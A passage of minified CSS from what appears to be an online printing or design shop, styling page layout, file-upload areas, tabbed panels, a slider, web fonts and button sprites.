#cbcbcb;color:#3e74ff;font-size:28px;font-family:'SourceSansProRegular';padding-top:5px;padding-left:5px}.facility{width:100%;float:left;height:80px;margin-bottom:20px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .shipping_2day{width:260px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}#slider{width:100%;float:left;margin-top:-10px}#footer_main{width:100%;float:left}#footer_main .contact_bar{width:100%;height:51px;float:left}#footer_main .contact_bar .left_cv{float:left;margin:0 0 0 -15px}#footer_main .contact_bar .right_cv{float:right;margin:0 -15px 0 0}#footer_main .contact_bar .phone{font-family:Arial,Helvetica,sans-serif;width:30%;height:40px;float:left;line-height:40px;background:url(/images/phone_icon.png) no-repeat left;font-size:19px;color:#242424;font-weight:bold;margin:0 0 0 2.5%;padding:0 0 0 2.5%}#footer_main .contact_bar .card{width:35%;height:40px;float:left;line-height:40px;margin:0 0 0 25%}#footer_main .contact_bar .card .text{width:48%;height:40px;float:left;line-height:40px;font-size:11px;color:#242424;font-weight:normal;text-transform:uppercase;font-family:"Swiss 721 SWA",Arial,Tahoma}#footer_main .contact_bar .card .icon{width:52%;float:left;margin:8px 0 0 0}.footer_part{width:95%;float:left;margin:26px 2.5% 20px}.sign_part{width:23%;float:left;margin-right:2.5%}.sign_hedding{width:97%;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;line-height:30px;padding-left:3%}.footer_menu{width:100%;float:left}.footer_menu ul{width:97%;float:left;list-style:none;margin:0 0 0 3%;padding:0}.footer_menu ul li{width:100%;float:left;list-style:none;margin:0;padding:0}.footer_menu ul li a{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:gray;text-decoration:none;margin:0;padding:0;line-height:22px}.footer_menu ul li a:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;color:#ff771c;text-decoration:none;margin:0;padding:0;line-height:22px}.trust_part{width:23%;float:left}#copyright{color:gray;float:left;font-family:Arial,Tahoma;font-size:13px;margin:20px 3%;width:94%}#menu>li{padding-right:20px;background-position:50% 0%;background-repeat:no-repeat}.matching_main li{background-color:#f7f5f5;border:1px solid gray}.cart_txt .arrow{height:8px}.cart_quick_preview{width:380px;position:absolute;left:-150px;*top:18px;border:1px solid #bbb;display:none;background-color:#e8e8e8;text-align:left}.cart_quick_preview div{display:inline-block;margin-left:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cart_quick_preview .price{display:inline-block;margin-left:10px;font-family:SourceSansProSemiboldItalic;color:#fff;background-color:#ff771c;font-size:11pt;line-height:12pt;padding:3px;text-align:center;width:50px}.cart_quick_preview .addtocart{text-align:right;padding:10px}.cart_quick_preview .item_name{width:155px}.cart_quick_preview .item_quantity{width:35px}@charset "UTF-8";.container.upload_logo ul .slected1:hover{border:6px solid #8912c7}.container.upload_logo ul .slected1 .head,ul li.slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.container.upload_logo .number{background:url("/images/number2bg.png") no-repeat scroll 0 0 transparent}.container.upload_logo .catagory_title{color:#75b423}.container.upload_logo .sub_title{color:#75b423}.container.upload_logo .cagegory_listing.listing_space{margin-top:30px}.supply_files .number{background-image:url("/images/num_bg_2.png")}.supply_files .catagory_title{color:#ec008c}.supply_files.upload_area,.template_container{display:block;margin:10px 0 30px 0;width:99%;border:thin solid #818285;float:left;clear:both;background-color:#f3f3f3;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:150%;color:#404041}.selectArea,#upload_notes{margin:5px 0 0;text-align:center;width:380px;float:left;padding:20px;margin:20px}.supply_files.upload_area h2,.template_container h3,.template_container h4{color:#3e74ff;font:normal 24px/150% 'SourceSansProSemibold',Arial,sans-serif}.template_container h3,.template_container h4{font-size:18px}.template_container p{color:##52504F;line-height:160%;margin-bottom:15px}.file_queue,#upload_notes .inputTextarea textarea{background:none repeat scroll 0 0 #fbfbfc;height:142px;border:thin solid #818285;margin:20px 0;padding:10px;text-align:center;color:#9e9e9e}.uploadImageList{background:none repeat scroll 0 0 #fbfbfc;border:thin solid #818285;margin:20px 0;padding:10px;text-align:center;height:142px}#upload_notes .inputTextarea textarea{width:350px}#upload_notes .inputSubmit input{background:url("/images/approve_btn.png") no-repeat scroll 0 0 transparent;border:medium none;cursor:pointer;height:50px;margin:0;padding:0;width:243px;height:56px;float:right}#upload_notes{float:right}select_files_btn{background-color:#f3f3f3;color:#f3f3f3}.select_files_btn{margin:0;padding:0;border:0 none;cursor:pointer;float:right}.lite{text-align:left;width:900px;display:inline;float:left;font-size:11px;margin-top:10px}ul.queue_list{margin-left:0;padding-left:0;list-style:none}.queue_list li.qued_file{padding-left:10px;background-image:url(/images/que_bullet.png);background-repeat:no-repeat;background-position:0 0;text-align:left;line-height:25px;cursor:pointer;padding-left:30px}.queue_list li img.qued_file{background-image:url(/images/que_bullet.png);background-repeat:no-repeat;background-position:0 0;text-align:left;line-height:25px;cursor:pointer;padding-left:25px;float:left}.queue_list li span{float:left;margin-top:60px;margin-left:-80px;word-wrap:break-word}.template_container{margin-left:30px;width:92%;background-color:#fff;border:0 solid #fff;border-bottom:1px solid #cbcbcb}.template_container .choose_design .catagory_title{width:860px;padding:12px 0 7px;color:#52504f;border-bottom-color:#cbcbcb;border-top-color:#cbcbcb}.template_container .choose_design .catagory_title span{color:#f60;font-size:24px;font-family:'SourceSansProSemibold'}.template_container .choose_design .number{background-image:url("/images/template_icon.png");background-position:0 1px}.template_container_a,.template_container_b{float:left;overflow:hidden;width:30%;height:200px}.template_container_b{width:68%;float:right;height:200px;margin-top:10px}.template_container_b img{margin-top:10px}.template_container.no_border{border-bottom:0 none #fff}.supply_files .facility,.upload_logo .facility{margin-bottom:10px}.fileUpload{position:absolute;margin-left:-130px;top:8px;opacity:0;filter:alpha(opacity=0)}.selectArea:before,.selectArea:after{content:"";display:table}.selectArea:after{clear:both}.selectArea{zoom:1}.catagory_sub_title{font-size:12px;color:#666;font-family:Arial,Helvetica,sans-serif}.topboxes.limited_options ul li .bgcolor{float:left;width:438px;height:v;background:#e8e8e8}.topboxes.limited_optionsul .slected1,.topboxes.limited_optionsul .slected3{float:left;width:438px;height:226px}.topboxes.limited_options ul li.slected1,.topboxes.limited_options ul li.slected3{width:438px}.topboxes.limited_options ul .act3{float:right;width:438px;height:226px;background:#e8e8e8}.topboxes.limited_options ul .act1{float:right;width:438px;height:226px}.topboxes.limited_options .act3 .head,.topboxes.limited_options .act1 .head{background-image:url('/images/boxes_bg_extended.png');text-align:right}.topboxes.limited_options .slected1 .head,.topboxes.limited_options .slected3 .head{background-image:url('/images/boxes_bg_ghosted.png');text-align:right}.topboxes.limited_options .act3 .head sup,.topboxes.limited_options .act1 .head sup{margin-right:30px}.topboxes.limited_options .slected1 .head sup,.topboxes.limited_options .slected3 .head sup{margin-right:40px}.topboxes.limited_options ul li .detal{float:left;text-align:center;margin-top:-20px}.topboxes.limited_options ul li .detal a{float:left;clear:left}.topboxes.limited_options ul li .detal img{float:left;clear:both}.topboxes.limited_options .choose_dsgn_prtrt{margin-left:35px}.topboxes.limited_options ul li .text{text-align:center;font-family:MArial,Helvetica,sans-serif;width:45%;line-height:160%;color:#52504f;font-size:12px;margin:20px 0 0 5px}.topboxes.limited_options ul li.act1{float:left}.topboxes.limited_options ul li.slected3{float:right}.topboxes.limited_options ul li .detal{width:45%;margin-top:-20px}.pathway_b .choose_design .catagory_title{color:#8912c7}.pathway_b .choose_design .number{background-image:url('/images/numberbg.png')}.pathway_b .category_left .sub_title{color:#8912c7}.supply_files_number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url("/images/num_bg_2.png") no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.supply_files_catagory_title{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#ec008c;text-indent:5px;padding:12px 0 7px 0}.supply_itemDropDown{margin-top:20px}#navi .search_box{width:17%}#navi ul#menu{padding-left:0;width:83%}#navi ul#menu li{background-image:none}#navi ul#menu li~li a{padding-right:12px;font-size:12px;margin-left:0;padding-left:5px;background-image:url("/images/nav_more_arrow.jpg");background-position:100% 50%;background-repeat:no-repeat;display:block;width:auto}#navi ul#menu li.quote_button a{padding-left:15px;padding-right:17px}#navi ul#menu li:hover .sub_navi{z-index:9998;margin-top:-3px;min-height:20px}#navi ul#menu li:hover .sub_navi.bottom_level{left:99%;top:2px;display:none}#navi ul#menu .parent_nav_item:hover .sub_navi.bottom_level{display:block}#navi ul#menu li:hover .sub_navi li{position:relative}#header #navi ul#menu li:hover .sub_navi li a{padding-left:8px;font-size:13px;line-height:170%;padding-bottom:2px;margin-top:3px}#navi ul#menu li:hover .sub_navi li:hover,#navi ul#menu li:hover .sub_navi li.no_bg:hover{background-color:#09f}#navi ul#menu li:hover .sub_navi li:hover a:hover{color:#fff}#navi ul#menu li a{min-height:27px;padding-top:2px;margin-right:0}#navi ul#menu li:hover .sub_navi ul{width:205px;margin-left:0;border:1px solid #0e1a38}#navi ul#menu li.parent_nav_item a,#navi ul#menu li.parent_nav_item a:hover{background-image:url(/images/btm_leveL_nav_marker.png);background-position:100% 30%;background-repeat:no-repeat;display:block;width:85%}#navi ul#menu .bottom_level li a,#navi ul#menu .bottom_level li a:hover{background-image:none}#navi .search_box .field .filed_bg{width:90%}@charset "UTF-8";.TabbedPanels{overflow:hidden;margin:0;padding:0;clear:none;outline:none;width:100%}.TabbedPanelsTabGroup{margin:0;padding:0}.TabbedPanelsTab{position:relative;top:1px;float:left;padding:0 30px;margin:0 4px 0 0;background-color:#d9dedd;list-style:none;-moz-user-select:none;-khtml-user-select:none;cursor:pointer;line-height:40px;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:14px;color:#041080}.TabbedPanelsTabHover{background-color:#fff}.TabbedPanelsTabSelected{background-color:#fff;border-bottom:1px solid #fff;border-left:solid 1px #cbcbcb;border-top:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;color:#000}.TabbedPanelsTab a{color:#000;text-decoration:none}.TabbedPanelsContentGroup{clear:both;border-left:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;border-top:solid 1px #cbcbcb;border-right:solid 1px #cbcbcb;background-color:#fff}.TabbedPanelsContent{overflow:hidden;padding:30px 33px}.TabbedPanelsContentVisible{font-family:"Swiss 721 SWA",Arial,Tahoma;color:#52504f;font-size:12px;line-height:23px}.VTabbedPanels{overflow:hidden;zoom:1}.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#eee;position:relative;border-top:solid 1px #999;border-right:solid 1px #999;border-left:solid 1px #ccc;border-bottom:solid 1px #ccc}.VTabbedPanels .TabbedPanelsTab{float:none;margin:0;border-top:none;border-left:none;border-right:none}.VTabbedPanels .TabbedPanelsTabSelected{background-color:#eee;border-bottom:solid 1px #999}.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;padding:0;width:30em;height:20em}@media print{.TabbedPanels{overflow:visible!important}.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important}.TabbedPanelsContent{overflow:visible!important;display:block!important;clear:both!important}.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important}}@charset "utf-8";.lof-slidecontent{position:relative;width:1000px;height:386px;overflow:hidden;margin:0 0 0 1px}.lof-slidecontent .preload{height:100%;width:100%;position:absolute;top:0;left:0;z-index:100000;text-align:center;background:#fff}.lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(/images/load-indicator.gif) no-repeat scroll 50% 50%}.lof-slidecontent .sliders-wrapper{position:relative;height:100%;width:1000px;z-index:3}.lof-slidecontent ul.sliders-wrap-inner{overflow:hidden;background:transparent url(/images/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;position:absolute;overflow:hidden}.lof-slidecontent ul.sliders-wrap-inner li{overflow:hidden;padding:0;margin:0;float:left;position:relative}.lof-slidecontent .lof-opacity li{position:absolute;top:0;left:0;float:inherit}.lof-slidecontent .navigator-content{position:absolute;top:332px;padding:0 0;position:absolute;left:10px}.lof-slidecontent .navigator-wrapper{position:relative;z-index:10;height:180px;width:310px;overflow:hidden;color:#fff;float:left;margin-left:40px}.lof-slidecontent ul.navigator-wrap-inner{top:4.5px;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center}ul.sliders-wrap-inner li img{padding:0}.lof-slidecontent .slider-description a.readmore{color:#58b1ea;font-size:95%}.lof-slidecontent .slider-description a{color:#fff}.lof-slidecontent .slider-description{z-index:100;position:absolute;top:50px;left:35px;width:400px;padding:0;color:#dedede;font-size:18px;line-height:22px;font-family:"HelveticaNeueLT Std"}.lof-slidecontent .slider-description h4{font-size:50px;margin:0 0;padding:0;line-height:48px;font-family:'SourceSansProRegular';color:#fff}.lof-slidecontent .slider-description .slider-meta a{margin:0;background:#c01f25;font-size:75%;padding:2px 3px;text-transform:uppercase;text-decoration:none}.lof-slidecontent .item-meta a:hover{text-decoration:underline}.lof-slidecontent .item-meta i{font-size:70%}.navigator-wrapper{color:#fff;float:left;height:180px;overflow:hidden;position:relative;width:310px;z-index:100}.navigator-wrap-inner{top:0;padding:0;margin:0;position:absolute;width:100%}.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0;overflow:hidden;float:left;display:block;text-align:center;background:url(/images/bullet.png) no-repeat left top;text-indent:-1000px;margin-top:3px}.lof-slidecontent ul.navigator-wrap-inner li span{display:block;padding:12px;position:relative;line-height:0}.lof-slidecontent ul.navigator-wrap-inner li.active,.lof-slidecontent ul.navigator-wrap-inner li:hover{background:url(/images/bullet.png) no-repeat left -27px;color:#000;display:block;-moz-transition:background-color .8s}.lof-slidecontent .button-next,.lof-slidecontent .button-previous{display:block;width:21px;color:#fff;cursor:pointer;position:absolute;height:21px;z-index:40;top:340px;text-indent:-9999px}.lof-slidecontent .button-next{left:292px;background:url(/images/previous.png) no-repeat left center}.lof-slidecontent .button-previous{left:224px;background:url(/images/next.png) no-repeat right center}.lof-slidecontent .button-control{float:left;position:absolute;height:21px;width:21px;cursor:pointer;left:249px;margin-top:2px}.lof-slidecontent .action-start{background:url(/images/play.png) no-repeat center center}.lof-slidecontent .action-stop{background:url(/images/pause.png) no-repeat center center}#slider{width:100%;background-color:#6a89a6}.signup_btn{width:38px;height:24px;margin-top:-35px;margin-left:5px;float:right;font-weight:bold;cursor:pointer;text-align:right;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff;line-height:24px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}@font-face{font-family:'SourceSansProSemiboldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.svg#SourceSansProSemiboldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.svg#SourceSansProBold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBoldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.svg#SourceSansProBoldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlack';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.svg#SourceSansProBlack') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlackItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.svg#SourceSansProBlackItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.svg#SourceSansProExtraLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.svg#SourceSansProExtraLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.svg#SourceSansProLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.svg#SourceSansProLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProRegular';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.svg#SourceSansProRegular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.svg#SourceSansProItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProSemibold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.svg#SourceSansProSemibold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyregular';src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.svg#arapeyregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyitalic';src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot');src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot?#iefix') format('embedded-opentype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.woff') format('woff'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.ttf') format('truetype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.svg#arapeyitalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}.Sprite_Ctrl_change{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:75px;height:28px;background-position:0 0}.Sprite_Ctrl_changeShippingAddress{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:177px;height:28px;background-position:-76px 0}.Sprite_Ctrl_continueShopping{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:152px;height:28px;background-position:-254px 0}.Sprite_Ctrl_edit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-407px 0}.Sprite_Ctrl_zoom{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-444px 0}.Sprite_Ctrl_logOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:84px;height:28px;background-position:-481px 0}.Sprite_Ctrl_options_add{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-566px 0}.Sprite_Ctrl_options_added{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-647px 0}.Sprite_Ctrl_options_printreceipt{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-728px 0}a.Sprite_Ctrl_options_proceedV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-877px 0}a.Sprite_Ctrl_options_proceedV2_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1039px 0}.Sprite_Ctrl_resubmit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:186px;height:28px;background-position:-1201px 0}.Sprite_Ctrl_resubmit_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:187px;height:28px;background-position:-1388px 0}.Sprite_Ctrl_returnV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1576px 0}.Sprite_Ctrl_select{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1738px 0}.Sprite_Ctrl_select_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1900px 0}.Sprite_Ctrl_skipAndProceed{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-2062px 0}.Sprite_Ctrl_checkOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:112px;height:28px;background-position:-2224px 0}.Sprite_Ctrl_previewEdit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:57px;height:20px;background-position:-2337px 0}.Sprite_Ctrl_previewClose{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-2395px 0}.Sprite_Ctrl_addDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:91px;height:18px;background-position:-2476px 0}.Sprite_Ctrl_removeDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:121px;height:18px;background-position:-2568px 0;margin-top:5px;float:left}.Sprite_Ctrl_chat{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:27px;height:26px;background-position:-2690px 0}.Sprite_Ctrl_magGlass{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:26px;height:27px;background-position:-2718px 0}.Sprite_Ctrl_completeOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-2745px 0}.Sprite_Ctrl_editOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:116px;height:28px;background-position:-2894px 0}.Sprite_Ctrl_updateSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3011px 0}.Sprite_Ctrl_cancelSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3086px 0}.Sprite_Ctrl_closeSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3162px 0}.Sprite_Ctrl_plus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3238px 0}.Sprite_Ctrl_minus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3262px 0}.Sprite_Ctrl_submitAll{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:126px;height:28px;background-position:-31px -29px}.Sprite_Ctrl_lightBulb{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:30px;height:28px;background-position:0 -29px}.Sprite_Ctrl_btn-yes{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-280px -30px}.Sprite_Ctrl_btn-no{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-355px -30px}.Sprite_Ctrl_btn-ok{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-430px -30px}.Sprite_Ctrl_design{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-505px -30px}.Sprite_Ctrl_details{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-568px -30px}@charset "UTF-8";body{font-family:Arial,Helvetica,sans-serif}.save_ltr_page .nir_heading,.save_ltr_page{}.save_ltr_page .nir_heading{padding:10px 0 10px 0;line-height:140%}.save_ltr_page .cards_inr_right{float:left;width:auto;margin:0;padding:0 1%}.save_ltr_page #save_login p,.save_ltr_page #save_login label,.save_ltr_page #save_login legend{font:14px Arial,sans-serif}.save_ltr_page #save_login{display:block;width:auto;float:left;border-style:none}.save_ltr_page #save_login label{display:inline-block;float:left;line-height:35px;width:130px;font-size:14px;position:relative;top:5px}.save_ltr_page #save_login input,.save_ltr_page #save_login textarea,.save_ltr_page #save_login select{width:235px;margin:0;padding:5px;color:#666;background:#f5f5f5;border:1px solid #ccc;margin:5px 0;font:14px Arial,sans-serif}.save_ltr_page #save_login input:focus,textarea:focus,select:focus{border:1px solid #999;background-color:#fff;color:#333}.save_ltr_page #save_login 